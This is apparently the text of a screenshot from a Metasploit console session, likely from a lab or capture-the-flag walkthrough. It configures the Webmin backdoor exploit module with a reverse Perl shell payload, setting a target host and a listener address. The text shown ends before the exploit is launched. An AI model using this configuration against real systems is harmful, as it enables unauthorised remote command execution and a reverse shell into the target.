 msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.1.26.30 yes The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must b
e an address on the local machine or 0.0.0.0 to listen on all
addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generat
ed)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.26.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.1.26.30
RHOSTS => 10.1.26.30
msf6 exploit(linux/http/webmin_backdoor) > set LHOST 10.1.26.20
LHOST => 10.1.26.20
msf6 exploit(linux/http/webmin_backdoor) > set SSL true
SSL => true